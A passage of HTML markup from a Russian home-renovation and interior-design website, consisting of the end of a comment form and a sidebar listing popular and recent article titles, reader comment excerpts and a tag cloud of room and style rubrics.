						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2663' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
